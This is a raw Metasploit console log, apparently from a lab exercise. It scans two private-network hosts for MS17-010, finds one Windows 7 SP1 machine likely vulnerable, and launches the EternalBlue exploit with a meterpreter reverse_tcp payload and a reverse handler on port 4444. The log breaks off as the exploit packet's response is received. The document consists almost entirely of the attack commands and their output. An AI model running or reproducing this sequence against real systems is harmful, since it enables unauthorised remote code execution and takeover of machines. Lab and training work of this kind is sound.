 msf6 auxiliary(scanner/smb/smb_ms17_010) > setg RHOSTS 10.10.44.70
RHOSTS => 10.10.44.70
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit -z
[-] 10.10.44.70:445       - Rex::HostUnreachable: The host (10.10.44.70:445) was unreachable.
[*] 10.10.44.70:445       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > setg RHOSTS 10.10.31.114
RHOSTS => 10.10.31.114
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit -z
[+] 10.10.31.114:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 S
ervice Pack 1 x64 (64-bit)
[*] 10.10.31.114:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > back
msf6 > use exploit/windows/smb/ms17_010_eternalblue
] Using configured payload windows/x64/meterpreter/reverse_tcp
sf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -z
[*] Started reverse TCP handler on 10.10.247.208:4444
[*] 10.10.31.114:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.31.114:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 S
ervice Pack 1 x64 (64-bit)
[*] 10.10.31.114:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.31.114:445 - The target is vulnerable.
[*] 10.10.31.114:445 - Connecting to target for exploitation.
[+] 10.10.31.114:445 - Connection established for exploitation.
[+] 10.10.31.114:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.31.114:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.31.114:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Prof
es
[*] 10.10.31.114:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Se
rv
[*] 10.10.31.114:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.31.114:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.31.114:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.31.114:445 - Sending all but last fragment of exploit packet
[*] 10.10.31.114:445 - Starting non-paged pool grooming
[+] 10.10.31.114:445 - Sending SMBv2 buffers
[+] 10.10.31.114:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.31.114:445 - Sending final SMBv2 buffers.
[*] 10.10.31.114:445 - Sending last fragment of exploit packet!
[*] 10.10.31.114:445 - Receiving response from exploit packet